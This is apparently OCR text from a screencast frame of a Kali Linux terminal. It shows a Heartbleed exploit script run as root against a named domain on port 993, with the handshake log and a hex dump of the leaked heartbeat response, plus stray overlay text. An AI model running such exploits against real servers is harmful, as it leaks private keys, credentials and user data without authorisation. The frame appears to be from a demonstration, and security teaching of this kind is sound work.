 root@CybrXpert: ~/Desktop
File Edit View Search Terminal Tabs Help
root@CybrXpert: ~/Desktop × root@CybrXpert: ~/Desktop ×
root@CybrXpert:~/Desktop# python HeartBleed.py worthytoshare.com -p 993
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 1049
... received message: type = 22, ver = 0300, length = 363
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00 ....#...........
00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
KALI LINUX
00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
the more you are able to hear
0120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Screencast-O-Matic.com